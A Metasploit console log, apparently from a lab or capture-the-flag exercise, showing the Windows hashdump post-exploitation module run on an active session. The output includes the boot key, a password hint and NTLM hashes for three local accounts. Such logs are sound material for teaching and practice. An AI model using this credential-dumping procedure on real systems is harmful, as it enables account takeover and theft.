 msf6 post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
msf6 post(windows/gather/hashdump) > set SESSION 2
SESSION => 2
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Jon:"Nah boi, I ain't sharing nutting with you"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
[*] Post module execution completed